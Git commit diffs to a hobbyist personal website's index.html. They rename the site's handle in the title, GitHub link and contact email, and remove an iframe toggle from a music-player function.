

==== commit 001480e3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
 <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="robots" content="noai, noimageai">
- <title>KJ5CYM</title>
+ <title>thermionik!</title>
  <link rel="shortcut icon" href="./img/favicon.ico" type="image/x-icon">
 <!-- The only know website with the glorious Peter De jong attractor -->
  <meta name="viewport" content="width=device-width, initial-scale=1">
@@ -207,7 +207,6 @@
 																								   
 	</pre>
 
-	    
 	    
                                                                <b style="top: 2244pt;"><a onclick="toggleMusic()"><big>♫</big></a></b>
                                           
@@ -268,10 +267,6 @@
 setInterval(lines, 100); // Run animation continuously
 
 function toggleMusic() {
-  var iframe = document.querySelector('.overlay iframe');
-
-  // Toggle the visibility of the iframe
-  iframe.style.display = "block"; // Make the iframe visible
   if (!audioCtx || !audioCtx.state || audioCtx.state === 'closed') {
     audioCtx = new AudioContext();
     analyser = audioCtx.createAnalyser();



==== commit 886dc93a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -212,9 +212,9 @@
                                           
                                                              <b style="top: 2244pt;"><a href="./mmm.html"target="_blank">hacks</a></b>
                                           
-                                                             <b style="top: 2244pt;"><a href="https://github.com/kj5cym"target="_blank">warez</a></b>
+                                                             <b style="top: 2244pt;"><a href="https://github.com/thermionik"target="_blank">warez</a></b>
                                           
-                                                            <b style="top: 2244pt;"><a href="mailto:kj5cym@proton.me"target="_blank"style='color: #0F0'>contact</a></b><b style="color: #FFFF00;"><pre>
+                                                            <b style="top: 2244pt;"><a href="mailto:thermionik@proton.me"target="_blank"style='color: #0F0'>contact</a></b><b style="color: #FFFF00;"><pre>
 											    
                                                            .=======.
                                                            [<a>I N R I</a>]
